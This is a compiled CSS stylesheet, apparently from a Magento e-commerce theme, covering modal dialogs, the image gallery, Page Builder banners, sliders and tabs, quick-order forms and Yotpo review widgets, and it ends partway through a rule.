  .modal-slide._inner-scroll .modal-footer,
  .modal-slide._inner-scroll .modal-header {
    flex-grow: 0;
    flex-shrink: 0; }
  .modal-slide._inner-scroll .modal-content {
    overflow-y: auto; }
  .modal-slide._inner-scroll .modal-footer {
    margin-top: auto; }
  .modal-slide .modal-content,
  .modal-slide .modal-footer,
  .modal-slide .modal-header {
    padding: 0 41px 41px; }
  .modal-slide .modal-header {
    padding-bottom: 33px;
    padding-top: 33px; }

.modal-popup {
  left: 0;
  overflow-y: auto; }
  .modal-popup.modal-slide {
    left: 0; }
    @media all and (min-width: 768px) {
      .modal-popup.modal-slide {
        left: 72px; } }
    .modal-popup.modal-slide._show .modal-inner-wrap {
      transform: translateX(0); }
    .modal-popup.modal-slide .modal-inner-wrap {
      height: 100%;
      overflow-y: auto;
      position: static;
      transform: translateX(100%);
      transition-duration: 0.3s;
      transition-timing-function: ease-in-out;
      width: auto; }
    .modal-popup.modal-slide .modal-inner-wrap {
      margin: 0;
      max-height: none; }
    @media all and (min-width: 768px) {
      .modal-popup.modal-slide {
        left: 0;
        overflow-y: auto; }
        .modal-popup.modal-slide._show .modal-inner-wrap {
          transform: translateY(0); }
        .modal-popup.modal-slide .modal-inner-wrap {
          margin: 80px auto;
          width: 75%;
          display: flex;
          flex-direction: column;
          box-sizing: border-box;
          height: auto;
          left: 0;
          position: absolute;
          right: 0;
          transform: translateY(-200%);
          transition-duration: 0.2s;
          transition-timing-function: ease; } }
  .modal-popup._show .modal-inner-wrap {
    transform: translateY(0); }
  .modal-popup .modal-inner-wrap {
    margin: 80px auto;
    width: 75%;
    display: flex;
    flex-direction: column;
    box-sizing: border-box;
    height: auto;
    left: 0;
    position: absolute;
    right: 0;
    transform: translateY(-200%);
    transition-duration: 0.2s;
    transition-timing-function: ease; }
  .modal-popup._inner-scroll {
    overflow-y: visible; }
    .ie10 .modal-popup._inner-scroll,
    .ie9 .modal-popup._inner-scroll {
      overflow-y: auto; }
    .modal-popup._inner-scroll .modal-inner-wrap {
      max-height: 90%; }
      .ie10 .modal-popup._inner-scroll .modal-inner-wrap,
      .ie9 .modal-popup._inner-scroll .modal-inner-wrap {
        max-height: none; }
    .modal-popup._inner-scroll .modal-content {
      overflow-y: auto; }
  .modal-popup .modal-content,
  .modal-popup .modal-footer,
  .modal-popup .modal-header {
    padding-left: 15px;
    padding-right: 15px; }
    @media all and (min-width: 768px) {
      .modal-popup .modal-content,
      .modal-popup .modal-footer,
      .modal-popup .modal-header {
        padding-left: 30px;
        padding-right: 30px; } }
  .modal-popup .modal-footer,
  .modal-popup .modal-header {
    flex-grow: 0;
    flex-shrink: 0; }
  .modal-popup .modal-header {
    padding-top: 48px;
    padding-bottom: 16px; }
  .modal-popup .modal-footer {
    margin-top: auto;
    padding-bottom: 30px;
    padding-top: 30px; }
  .modal-popup .modal-footer-actions {
    text-align: right; }

.modal-custom .action-close,
.modal-popup .action-close,
.modal-slide .action-close {
  position: absolute;
  right: 10px;
  top: 10px;
  border: none;
  background: transparent; }
  .modal-custom .action-close:hover:before,
  .modal-popup .action-close:hover:before,
  .modal-slide .action-close:hover:before {
    color: #020202; }

.modal-popup.modal-slide._inner-scroll._show {
  -webkit-overflow-scrolling: touch;
  overflow-y: auto; }

.modal-popup.modal-slide._inner-scroll .modal-inner-wrap {
  height: auto;
  min-height: 100%; }

@media all and (min-width: 768px) {
  .modal-popup.modal-slide._inner-scroll .modal-inner-wrap {
    min-height: 0; }
  .modal-popup.modal-slide .modal-footer {
    border-top: 1px solid #d3d3d3;
    text-align: right; }
  .modal-popup .action-close {
    padding: 30px; } }

.modal-popup .heading--page {
  margin-top: 0; }

.modal-popup .action.primary, .modal-popup .action.secondary {
  width: auto; }

.modal-slide .action-close {
  padding: 17px 14px; }

.modal-slide .page-main-actions {
  margin-bottom: 18px;
  margin-top: 33px; }

.modals-overlay {
  background-color: rgba(0, 0, 0, 0.7);
  bottom: 0;
  left: 0;
  position: fixed;
  right: 0;
  top: 0; }

body._has-modal-custom {
  height: 100vh;
  overflow: hidden;
  width: 100vw; }
  body._has-modal-custom .modal-custom-overlay {
    position: fixed;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    padding: 0;
    background-color: rgba(0, 0, 0, 0.7); }

@media all and (min-width: 768px) {
  body._has-modal-custom {
    height: 100%;
    overflow: hidden;
    width: 100%; }
    body._has-modal-custom .modal-custom-overlay {
      height: 100vh;
      left: 0;
      position: fixed;
      top: 0;
      width: 100vw; } }

@media all and (max-width: 767px) {
  .custom-slide {
    bottom: 0;
    left: 0;
    min-width: 0;
    position: fixed;
    right: 0;
    top: 0;
    visibility: hidden;
    left: 0; }
    .custom-slide._show {
      visibility: visible; }
      .custom-slide._show .modal-inner-wrap {
        transform: translate(0, 0); }
    .custom-slide .modal-inner-wrap {
      background-color: #fff;
      box-shadow: 0 0 12px 2px rgba(0, 0, 0, 0.35);
      opacity: 1;
      pointer-events: auto; }
      .custom-slide .modal-inner-wrap .modal__close-button-icon {
        fill: #000; } }
  @media all and (max-width: 767px) and (min-width: 768px) {
    .custom-slide {
      left: 72px; } }

@media all and (max-width: 767px) {
    .custom-slide._show .modal-inner-wrap {
      transform: translateX(0); }
    .custom-slide .modal-inner-wrap {
      height: 100%;
      overflow-y: auto;
      position: static;
      transform: translateX(100%);
      transition-duration: 0.3s;
      transition-timing-function: ease-in-out;
      width: auto; }
    .custom-slide._show {
      -webkit-overflow-scrolling: touch;
      overflow-x: hidden;
      overflow-y: auto; }
    .custom-slide .modal-inner-wrap {
      background-color: #fff;
      box-sizing: border-box;
      height: auto;
      min-height: 100%; } }

.fotorama {
  width: 100%; }
  .fotorama .fotorama__nav-wrap {
    display: flex; }
    @media all and (min-width: 768px) {
      .fotorama .fotorama__nav-wrap {
        display: block; } }
    .fotorama .fotorama__nav-wrap--vertical .fotorama__active, .fotorama .fotorama__nav-wrap--horizontal .fotorama__active {
      box-sizing: border-box; }
      .fotorama .fotorama__nav-wrap--vertical .fotorama__active.fotorama__nav__frame--thumb, .fotorama .fotorama__nav-wrap--horizontal .fotorama__active.fotorama__nav__frame--thumb {
        border-width: 2px; }
    .fotorama .fotorama__nav-wrap--vertical .fotorama__arr--disabled, .fotorama .fotorama__nav-wrap--horizontal .fotorama__arr--disabled {
      display: none !important; }
    .fotorama .fotorama__nav-wrap--vertical .fotorama__thumb__arr, .fotorama .fotorama__nav-wrap--horizontal .fotorama__thumb__arr {
      background-color: #fff; }
      .fotorama .fotorama__nav-wrap--vertical .fotorama__thumb__arr--left .fotorama__thumb--icon, .fotorama .fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left .fotorama__thumb--icon {
        background-image: url("../images/fotorama/angle-up.svg"); }
      .fotorama .fotorama__nav-wrap--vertical .fotorama__thumb__arr--right .fotorama__thumb--icon, .fotorama .fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right .fotorama__thumb--icon {
        background-image: url("../images/fotorama/angle-down.svg"); }
    .fotorama .fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left .fotorama__thumb--icon, .fotorama .fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right .fotorama__thumb--icon {
      position: relative;
      height: 24px;
      width: 24px;
      padding: 0;
      margin: auto;
      background-position: center;
      fill: #1a1b1d; }
    .fotorama .fotorama__nav-wrap--vertical .fotorama__thumb__arr--left .fotorama__thumb--icon, .fotorama .fotorama__nav-wrap--vertical .fotorama__thumb__arr--right .fotorama__thumb--icon {
      position: relative;
      height: 24px;
      width: 24px;
      padding: 0;
      margin: auto;
      background-position: center;
      fill: #1a1b1d; }
  .fotorama .fotorama__stage {
    padding-bottom: 16px; }
    @media all and (min-width: 768px) {
      .fotorama .fotorama__stage {
        padding-bottom: 0;
        margin-bottom: 16px; } }
    @media all and (min-width: 1024px) {
      .fotorama .fotorama__stage {
        margin-left: 16px;
        margin-bottom: 0; } }
    @media all and (min-width: 1200px) {
      .fotorama .fotorama__stage {
        margin-left: 48px; } }
  .fotorama .fotorama__stage.fotorama__shadows--top:before, .fotorama .fotorama__stage.fotorama__shadows--bottom:before, .fotorama .fotorama__stage.fotorama__shadows--right:before, .fotorama .fotorama__stage.fotorama__shadows--left:before,
  .fotorama .fotorama__nav.fotorama__shadows--top:before,
  .fotorama .fotorama__nav.fotorama__shadows--bottom:before,
  .fotorama .fotorama__nav.fotorama__shadows--right:before,
  .fotorama .fotorama__nav.fotorama__shadows--left:before {
    background-image: none; }
  .fotorama .fotorama__stage.fotorama__shadows--top:after, .fotorama .fotorama__stage.fotorama__shadows--bottom:after, .fotorama .fotorama__stage.fotorama__shadows--right:after, .fotorama .fotorama__stage.fotorama__shadows--left:after,
  .fotorama .fotorama__nav.fotorama__shadows--top:after,
  .fotorama .fotorama__nav.fotorama__shadows--bottom:after,
  .fotorama .fotorama__nav.fotorama__shadows--right:after,
  .fotorama .fotorama__nav.fotorama__shadows--left:after {
    background-image: none; }
  .fotorama .fotorama-video-container {
    cursor: pointer; }
    .fotorama .fotorama-video-container.video-unplayed:after {
      content: '';
      position: absolute;
      top: 12px;
      right: 0;
      bottom: 0;
      left: 0;
      width: 100px;
      height: 100px;
      margin: auto;
      opacity: 0.8;
      background: url(../Magento_ProductVideo/img/gallery-sprite.png) bottom right; }
    .fotorama .fotorama-video-container.video-unplayed:hover:after {
      opacity: 1; }
    .fotorama .fotorama-video-container.fotorama__product-video--loaded .product-video {
      display: block;
      width: 100%;
      height: 100%; }
    .fotorama .fotorama-video-container .product-video {
      display: none; }
    .fotorama .fotorama-video-container .fotorama__img {
      pointer-events: none; }
  .fotorama .fotorama__thumb-border {
    display: none; }
  .fotorama__wrapper {
    width: 100%; }
    .fotorama__wrapper:not(._block-content-loading) {
      padding: 0 !important; }
    .fotorama__wrapper._block-content-loading {
      margin-bottom: 30px; }
      @media all and (min-width: 768px) {
        .fotorama__wrapper._block-content-loading {
          margin-bottom: 0; } }
      .fotorama__wrapper._block-content-loading .fotorama__nav--dots,
      .fotorama__wrapper._block-content-loading .fotorama__nav--thumbs {
        position: absolute;
        bottom: 0;
        opacity: 0; }
        @media all and (min-width: 1024px) {
          .fotorama__wrapper._block-content-loading .fotorama__nav--dots,
          .fotorama__wrapper._block-content-loading .fotorama__nav--thumbs {
            position: relative; } }
      .fotorama__wrapper._block-content-loading .loader {
        background-color: transparent; }
      @media all and (min-width: 1024px) {
        .fotorama__wrapper._block-content-loading {
          margin-left: 66px; }
          .fotorama__wrapper._block-content-loading > *:not(.loader) {
            opacity: 0; } }
      @media all and (min-width: 1200px) {
        .fotorama__wrapper._block-content-loading {
          margin-left: 98px; } }

.account .modal-container {
  display: none; }

.swal2-container .swal2-popup {
  border-radius: 0; }
  .swal2-container .swal2-popup .swal2-title {
    color: #1a1b1d; }
  .swal2-container .swal2-popup .swal2-content p {
    font-size: 14px; }
  .swal2-container .swal2-popup .swal2-close {
    color: #1a1b1d; }
    .swal2-container .swal2-popup .swal2-close:hover, .swal2-container .swal2-popup .swal2-close.focus-visible {
      color: #1a1b1d; }
  .swal2-container .swal2-popup .swal2-actions {
    flex-wrap: nowrap; }
  .swal2-container .swal2-popup .swal2-cancel,
  .swal2-container .swal2-popup .swal2-confirm {
    flex: 1 0 50%;
    margin: 0 8px; }

.webforms .form .actions-toolbar,
.webforms .form .fieldset,
.webforms .form .field {
  padding: 0;
  float: none; }

.webforms .form .validation-advice__number {
  margin: -8px 0 16px; }

.webforms .webforms-field {
  float: none; }

.webforms__modal-container {
  overflow: auto; }

.webforms__modal-content {
  padding-top: 24px; }

@font-face {
  font-family: "pagebuilder-font";
  font-style: normal;
  font-weight: normal;
  src: url("${icons-pagebuilder__font-path}.eot");
  src: url("${icons-pagebuilder__font-path}.eot?#iefix") format("embedded-opentype"), url("${icons-pagebuilder__font-path}.woff") format("woff"), url("${icons-pagebuilder__font-path}.ttf") format("truetype"); }

.pagebuilder-icon, .slick-prev:before, .slick-prev:after,
.slick-next:before,
.slick-next:after {
  font-family: "pagebuilder-font";
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  speak: none; }

[class^='pagebuilder-icon-']:before,
[class*=' pagebuilder-icon-']:before {
  display: inline-block;
  font-family: "pagebuilder-font";
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  speak: none;
  text-decoration: inherit;
  text-rendering: auto;
  text-transform: none;
  vertical-align: middle; }

.pagebuilder-icon-down:before {
  content: ""; }

.pagebuilder-icon-next:before {
  content: ""; }

.pagebuilder-icon-prev:before {
  content: ""; }

.pagebuilder-icon-up:before {
  content: ""; }

.product-full-width-section {
  padding: 0.5em 0; }
  .product-full-width-section .block.review-add {
    margin-top: 2.7rem; }

.page-layout-product-full-width .block.related {
  margin-top: 2.7rem; }

.page-main-details .product-section-title {
  border-bottom: 1px solid #fbfbfb;
  margin-bottom: 16px;
  padding-bottom: 16px; }

.additional-attributes-wrapper .additional-attributes {
  border: none;
  width: auto; }
  .additional-attributes-wrapper .additional-attributes > tbody > tr > th {
    border: none;
    padding: 8px 32px 16px 0; }
  .additional-attributes-wrapper .additional-attributes > tbody > tr > td {
    border: none;
    padding: 8px 8px 16px; }

.cms-index-index.page-layout-cms-full-width .nav-sections {
  margin-bottom: 0; }

.slick-arrow.slick-hidden {
  display: none; }

.slick-prev {
  left: 2rem; }
  .slick-prev:before {
    content: '\f103';
    padding-right: 5px; }

.slick-next {
  right: 2rem; }
  .slick-next:before {
    content: '\f102';
    padding-left: 5px; }

.slick-prev,
.slick-next {
  background: rgba(252, 252, 252, 0.6);
  border: none;
  border-radius: 0;
  color: transparent;
  cursor: pointer;
  display: block;
  font-size: 0;
  height: 60px;
  line-height: 0;
  outline: none;
  padding: 0;
  position: absolute;
  top: 50%;
  transform: translate(0, -50%);
  width: 60px;
  z-index: 101; }
  .slick-prev.slick-disabled,
  .slick-next.slick-disabled {
    opacity: 0.2; }
  .slick-prev:hover,
  .slick-next:hover {
    background: #fcfcfc;
    border: none; }
    .slick-prev:hover.slick-disabled,
    .slick-next:hover.slick-disabled {
      opacity: 0.2; }
    .slick-prev:hover:before,
    .slick-next:hover:before {
      color: #fbfbfb; }
  .slick-prev:before, .slick-prev:after,
  .slick-next:before,
  .slick-next:after {
    color: #fbfbfb;
    font-size: 38px;
    opacity: 1; }
  .slick-prev:active, .slick-prev:focus, .slick-prev:not(.primary),
  .slick-next:active,
  .slick-next:focus,
  .slick-next:not(.primary) {
    background: rgba(252, 252, 252, 0.7);
    border: none;
    box-shadow: none; }
    .slick-prev:active:active, .slick-prev:focus:active, .slick-prev:not(.primary):active,
    .slick-next:active:active,
    .slick-next:focus:active,
    .slick-next:not(.primary):active {
      box-shadow: none; }

.slick-dots {
  bottom: -30px;
  display: block;
  list-style: none;
  margin: 0;
  padding: 0;
  position: absolute;
  text-align: center;
  width: 100%; }
  .slick-dots li {
    cursor: pointer;
    display: inline-block;
    height: 14px;
    margin: 0 5px;
    padding: 0;
    position: relative;
    vertical-align: middle;
    width: 14px; }
    .slick-dots li button {
      background: #fff;
      border: 1px solid #fbfbfb;
      border-radius: 10px;
      box-shadow: none;
      cursor: pointer;
      display: block;
      height: 14px;
      padding: 0;
      text-indent: -99999px;
      transition: 0.3s;
      width: 14px; }
      .slick-dots li button:hover {
        border: 1px solid #fbfbfb; }
      .slick-dots li button:active, .slick-dots li button:focus, .slick-dots li button:not(.primary) {
        box-shadow: none; }
    .slick-dots li.slick-active button {
      background: #1a1b1d; }

[data-appearance='collage-centered'] .pagebuilder-banner-wrapper .pagebuilder-overlay {
  margin-left: auto;
  margin-right: auto; }

[data-appearance='collage-left'] .pagebuilder-banner-wrapper .pagebuilder-overlay {
  margin-right: auto; }

[data-appearance='collage-right'] .pagebuilder-banner-wrapper .pagebuilder-overlay {
  margin-left: auto; }

[data-content-type='banner'] > [data-element='link'],
[data-content-type='banner'] > [data-element='empty_link'] {
  color: inherit;
  text-decoration: inherit; }
  [data-content-type='banner'] > [data-element='link']:hover,
  [data-content-type='banner'] > [data-element='empty_link']:hover {
    color: inherit;
    text-decoration: inherit; }

.pagebuilder-banner-wrapper {
  background-clip: padding-box;
  border-radius: inherit;
  overflow-wrap: break-word;
  word-wrap: break-word; }
  .pagebuilder-banner-wrapper .pagebuilder-overlay {
    padding: 32px;
    transition: background-color 500ms ease; }
    .pagebuilder-banner-wrapper .pagebuilder-overlay.pagebuilder-poster-overlay {
      align-items: center;
      display: flex;
      justify-content: center; }
    .pagebuilder-banner-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay) {
      max-width: 540px; }
  .pagebuilder-banner-wrapper [data-element='content'] {
    min-height: 50px; }
  .pagebuilder-banner-wrapper .pagebuilder-banner-button {
    margin: 16px 0 0 0;
    max-width: 100%;
    text-align: inherit;
    transition: opacity 500ms ease;
    word-break: break-word; }

@media all and (max-width: 767px) {
  .pagebuilder-banner-wrapper {
    background-attachment: scroll !important; }
    .pagebuilder-banner-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay) {
      max-width: none; } }

.pagebuilder-banner-wrapper .pagebuilder-poster-content {
  width: 100%; }

[data-content-type$='block'] .block p:last-child {
  margin-bottom: 8px;
  margin-top: 0; }

[data-content-type='button-item'] {
  max-width: 100%; }
  [data-content-type='button-item'] [data-element='link'],
  [data-content-type='button-item'] [data-element='empty_link'] {
    max-width: 100%;
    word-wrap: break-word; }
  [data-content-type='button-item'] [data-element='empty_link'] {
    cursor: default; }

a.pagebuilder-button-link,
button.pagebuilder-button-link,
div.pagebuilder-button-link {
  display: inline-flex !important;
  box-shadow: none; }

a.pagebuilder-button-primary,
button.pagebuilder-button-primary,
div.pagebuilder-button-primary {
  display: inline-flex !important;
  box-shadow: none;
  text-decoration: none; }

a.pagebuilder-button-secondary,
button.pagebuilder-button-secondary,
div.pagebuilder-button-secondary {
  display: inline-flex !important;
  box-shadow: none;
  text-decoration: none; }

@media all and (max-width: 767px) {
  .pagebuilder-column-group {
    flex-wrap: wrap; } }

@media all and (max-width: 767px) {
  .pagebuilder-column {
    background-attachment: scroll !important;
    flex-basis: 100%; } }

[data-content-type='heading'] {
  word-wrap: break-word; }

[data-content-type='html'] {
  word-wrap: break-word; }

figure[data-content-type='image'] > [data-element='link'],
figure[data-content-type='image'] > [data-element='link'] img {
  border-radius: inherit; }

figure[data-content-type='image'] figcaption {
  word-wrap: break-word; }

[data-content-type='map'] {
  height: 300px; }

.pagebuilder-column .widget-product-grid .product-item {
  max-width: 100%;
  min-width: 50px; }
  .pagebuilder-column .widget-product-grid .product-item .price-box {
    word-wrap: break-word; }
    .pagebuilder-column .widget-product-grid .product-item .price-box .price {
      white-space: normal; }
  .pagebuilder-column .widget-product-grid .product-item .product-item-actions .actions-primary {
    display: inline-block;
    max-width: 100%; }
  .pagebuilder-column .widget-product-grid .product-item .product-item-actions .actions-secondary {
    display: inline-block;
    width: auto; }
  .pagebuilder-column .widget-product-grid .product-item .product-item-actions .tocart {
    max-width: 100%;
    white-space: normal; }

.pagebuilder-column [data-content-type='products'] .block.widget .products-grid .widget-product-grid.product-items .product-item {
  width: 200px; }

@media all and (max-width: 767px) {
  [data-content-type='row'][data-appearance='contained'] [data-element='inner'] {
    background-attachment: scroll !important; } }

@media all and (max-width: 767px) {
  [data-content-type='row'][data-appearance='full-bleed'] {
    background-attachment: scroll !important; } }

[data-content-type='row'][data-appearance='full-width'] > .row-full-width-inner {
  margin-left: auto;
  margin-right: auto;
  max-width: 1328px;
  width: 100%; }

@media all and (max-width: 767px) {
  [data-content-type='row'][data-appearance='full-width'] {
    background-attachment: scroll !important; } }

[data-content-type="slide"] {
  min-height: inherit;
  overflow: hidden; }
  [data-content-type="slide"] > [data-element='link'],
  [data-content-type="slide"] > [data-element='empty_link'] {
    color: inherit;
    min-height: inherit;
    text-decoration: inherit; }
    [data-content-type="slide"] > [data-element='link']:hover,
    [data-content-type="slide"] > [data-element='empty_link']:hover {
      color: inherit;
      text-decoration: inherit; }

.pagebuilder-slide-wrapper {
  border-radius: inherit;
  min-height: inherit;
  overflow-wrap: break-word;
  word-wrap: break-word; }
  .pagebuilder-slide-wrapper .pagebuilder-overlay {
    border-radius: inherit;
    padding: 32px;
    transition: background-color 500ms ease; }
    .pagebuilder-slide-wrapper .pagebuilder-overlay.pagebuilder-poster-overlay {
      align-items: center;
      display: flex;
      justify-content: center;
      min-height: inherit; }
    .pagebuilder-slide-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay) {
      max-width: 540px; }
  .pagebuilder-slide-wrapper [data-element='content'] {
    min-height: 50px; }
  .pagebuilder-slide-wrapper .pagebuilder-slide-button {
    margin: 16px 0 0 0;
    max-width: 100%;
    text-align: inherit;
    transition: opacity 500ms ease;
    word-break: break-word; }

@media all and (max-width: 768px) {
  .pagebuilder-slide-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay) {
    max-width: none; } }

.pagebuilder-slide-wrapper .pagebuilder-poster-content {
  width: 100%; }

[data-appearance="collage-right"] .pagebuilder-slide-wrapper .pagebuilder-overlay {
  margin-left: auto; }

[data-appearance="collage-left"] .pagebuilder-slide-wrapper .pagebuilder-overlay {
  margin-right: auto; }

[data-appearance="collage-centered"] .pagebuilder-slide-wrapper .pagebuilder-overlay {
  margin-left: auto;
  margin-right: auto; }

div[data-content-type='slider'] {
  display: none; }
  div[data-content-type='slider'].slick-initialized {
    display: block;
    margin-bottom: 32px !important; }
  div[data-content-type='slider'] .slick-list,
  div[data-content-type='slider'] .slick-track,
  div[data-content-type='slider'] .slick-slide {
    min-height: inherit; }
    div[data-content-type='slider'] .slick-list > div,
    div[data-content-type='slider'] .slick-track > div,
    div[data-content-type='slider'] .slick-slide > div {
      min-height: inherit;
      overflow: hidden;
      width: 100%; }

div[data-content-type='tabs'] .tabs-navigation {
  display: block;
  font-size: 0;
  margin: 0 0 -1px;
  padding: 0; }
  div[data-content-type='tabs'] .tabs-navigation li:first-child {
    margin-left: 0 !important; }
  div[data-content-type='tabs'] .tabs-navigation li.tab-header {
    background: #f7f7f9;
    border: 1px solid #fbfbfb;
    border-bottom: 0;
    border-bottom-left-radius: 0 !important;
    border-bottom-right-radius: 0 !important;
    display: inline-block;
    margin: 0;
    max-width: 100%;
    overflow-wrap: break-word;
    position: relative;
    word-wrap: break-word;
    z-index: 1; }
    div[data-content-type='tabs'] .tabs-navigation li.tab-header:not(:first-child) {
      margin-left: -1px; }
    div[data-content-type='tabs'] .tabs-navigation li.tab-header a.tab-title {
      border-right: 0;
      color: #000;
      cursor: pointer !important;
      display: block;
      font-size: 14px;
      font-weight: 600;
      padding: 1.4rem 2rem;
      position: relative;
      transition: all 0.3s;
      vertical-align: middle;
      white-space: normal; }
      div[data-content-type='tabs'] .tabs-navigation li.tab-header a.tab-title span.tab-title {
        display: block; }
      div[data-content-type='tabs'] .tabs-navigation li.tab-header a.tab-title:hover {
        text-decoration: none; }
    div[data-content-type='tabs'] .tabs-navigation li.tab-header:last-child {
      border-right: 1px solid #fbfbfb; }
    div[data-content-type='tabs'] .tabs-navigation li.tab-header.ui-state-active {
      background: #fff;
      z-index: 19; }
      div[data-content-type='tabs'] .tabs-navigation li.tab-header.ui-state-active a.tab-title {
        position: relative;
        transition: all 0.3s; }

div[data-content-type='tabs'] .tabs-content {
  border: 1px solid #fbfbfb;
  overflow: hidden;
  position: relative;
  z-index: 9; }
  div[data-content-type='tabs'] .tabs-content [data-content-type='tab-item'] {
    min-height: inherit; }
    div[data-content-type='tabs'] .tabs-content [data-content-type='tab-item']:not(:first-child) {
      display: none; }

div[data-content-type='tabs'].tab-align-left .tabs-content {
  border-top-left-radius: 0 !important; }

div[data-content-type='tabs'].tab-align-right .tabs-content {
  border-top-right-radius: 0 !important; }

@media all and (max-width: 767px) {
  [data-content-type='tab-item'] {
    background-attachment: scroll !important; } }

div[data-content-type='text'] {
  word-wrap: break-word; }

div[data-content-type='video'] .pagebuilder-video-inner {
  display: inline-block;
  width: 100%; }

div[data-content-type='video'] .pagebuilder-video-container {
  border-radius: inherit;
  overflow: hidden;
  padding-top: 56.25%;
  position: relative; }

div[data-content-type='video'] iframe {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%; }

.pb-force-flex-row {
  display: flex;
  flex: 1; }
  .pb-force-flex-row [data-content-type="row"] {
    display: flex;
    flex: 1; }
  .pb-force-flex-row [data-element="inner"] {
    display: flex;
    flex-direction: row !important;
    flex: 1; }
  .pb-force-flex-row [data-content-type="html"] {
    display: flex; }

.cms-content-important {
  background-color: #f7f7f9;
  color: #1a1b1d;
  font-size: 24px;
  font-style: normal;
  font-weight: 500;
  line-height: 1.1;
  margin: 0 0 16px;
  padding: 16px; }

.pagebuilder-full-width {
  float: left;
  width: 100%; }

.pagebuilder-content-type {
  margin-bottom: 16px; }

@media all and (min-width: 768px) {
  .pagebuilder-mobile-only {
    display: none !important; } }

@media all and (max-width: 767px) {
  .pagebuilder-mobile-hidden {
    display: none !important; } }

.quickorder__image {
  max-width: 250px; }

.quickorder__item {
  display: flex;
  justify-content: flex-start;
  align-items: flex-start;
  flex-wrap: wrap; }
  .quickorder__item:last-of-type .remove {
    display: none; }
  .quickorder__item .ui-helper-hidden-accessible {
    position: absolute;
    clip: rect(0 0 0 0);
    width: 1px;
    height: 1px;
    margin: -1px;
    padding: 0;
    overflow: hidden;
    border: 0; }

.quickorder__input {
  flex: 1 0 100%;
  margin: 0 0 4px; }
  @media all and (min-width: 480px) {
    .quickorder__input {
      flex: 1 0 calc(100% - 180px);
      max-width: calc(100% - 180px);
      margin: 0; } }
  .quickorder__input--qty {
    flex: 1 0 calc(100% - 64px);
    max-width: calc(100% - 64px); }
    @media all and (min-width: 480px) {
      .quickorder__input--qty {
        flex: 1 0 100px;
        max-width: 100px;
        margin: 0 0 0 16px; } }

.quickorder__button.remove {
  margin: 25px 0 0 16px; }

.quickorder__list-item {
  padding: 16px;
  line-height: 1.6; }
  .quickorder__list-item:hover, .quickorder__list-item.focused {
    background-color: #f5f5f5;
    cursor: pointer; }

.quickorder__link {
  font-weight: 700; }

.ui-menu.ui-autocomplete {
  border: 1px solid #6e7577;
  background-color: #fff;
  padding: 0;
  position: absolute;
  list-style: none;
  z-index: 1; }

.page-main .product-view .yotpo .write-review .connect-wrapper .form-element .form-input-error, .page-main .product-view .yotpo .write-review .yotpo-header .y-label .form-input-error, .page-main .product-view .yotpo .write-review .submit-button .form-input-error, .page-main .product-view .yotpo .form-group .form-element .form-input-error {
  color: #e62325;
  font-weight: 500; }

.page-main .product-view .yotpo .write-review .connect-wrapper .form-element .form-input-error, .page-main .product-view .yotpo .write-review .yotpo-header .y-label .form-input-error, .page-main .product-view .yotpo .write-review .submit-button .form-input-error, .page-main .product-view .yotpo .form-group .form-element .form-input-error {
  color: #e62325;
  font-weight: 500; }

.page-main .product-view .yotpo.yotpo-main-widget .yotpo-icon-star,
.page-main .product-view .yotpo.yotpo-main-widget .yotpo-icon-half-star,
.page-main .product-view .yotpo.yotpo-main-widget .yotpo-icon-empty-star,
.page-main .product-view .yotpo .yotpo-modal-dialog .yotpo-icon-star,
.page-main .product-view .yotpo .yotpo-modal-dialog .yotpo-icon-half-star,
.page-main .product-view .yotpo .yotpo-modal-dialog .yotpo-icon-empty-star,
.page-main .product-view .yotpo .yotpo-bottomline .yotpo-icon-star,
.page-main .product-view .yotpo .yotpo-bottomline .yotpo-icon-half-star,
.page-main .product-view .yotpo .yotpo-bottomline .yotpo-icon-empty-star,
.page-main .product-item-info .yotpo.yotpo-main-widget .yotpo-icon-star,
.page-main .product-item-info .yotpo.yotpo-main-widget .yotpo-icon-half-star,
.page-main .product-item-info .yotpo.yotpo-main-widget .yotpo-icon-empty-star,
.page-main .product-item-info .yotpo .yotpo-modal-dialog .yotpo-icon-star,
.page-main .product-item-info .yotpo .yotpo-modal-dialog .yotpo-icon-half-star,
.page-main .product-item-info .yotpo .yotpo-modal-dialog .yotpo-icon-empty-star,
.page-main .product-item-info .yotpo .yotpo-bottomline .yotpo-icon-star,
.page-main .product-item-info .yotpo .yotpo-bottomline .yotpo-icon-half-star,
.page-main .product-item-info .yotpo .yotpo-bottomline .yotpo-icon-empty-star {
  color: #1a1b1d !important; }

.page-main .product-view .yotpo div,
.page-main .product-view .yotpo span,
.page-main .product-view .yotpo p,
.page-main .product-view .yotpo a,
.page-main .product-view .yotpo img,
.page-main .product-view .yotpo i,
.page-main .product-view .yotpo strong,
.page-main .product-view .yotpo sup,
.page-main .product-view .yotpo ul,
.page-main .product-view .yotpo li,
.page-main .product-view .yotpo form,
.page-main .product-view .yotpo label,
.page-main .product-view .yotpo .yotpo-default-button,
.page-main .product-view .yotpo input[type="button"].yotpo-default-button {
  font-family: "Inter" !important; }

.page-main .product-view .yotpo a {
  color: #1a1b1d !important;
  background: transparent !important; }
  .page-main .product-view .yotpo a:hover, .page-main .product-view .yotpo a:focus {
    color: #6e7577 !important;
    background: transparent !important; }

.page-main .product-view .yotpo .free-text-search-input {
  border-radius: 0 !important;
  height: 48px !important; }

.page-main .product-view .yotpo .yotpo-pager .goTo:hover {
  color: #0075e4 !important;
  text-decoration: underline !important; }

.page-main .product-view .yotpo .yotpo-pager .goTo.yotpo-active {
  color: #1a1b1d !important; }
  .page-main .product-view .yotpo .yotpo-pager .goTo.yotpo-active:hover {
    cursor: default !important;
    color: #1a1b1d !important;
    text-decoration: none !important; }

.page-main .product-view .yotpo .yotpo-pager .yotpo-icon {
  font-size: 14px !important;
  width: 48px !important;
  height: 48px !important; }
  .page-main .product-view .yotpo .yotpo-pager .yotpo-icon:hover {
    color: #fff !important;
    background-color: #1a1b1d !important; }
  .page-main .product-view .yotpo .yotpo-pager .yotpo-icon.yotpo-icon-left-arrow:before {
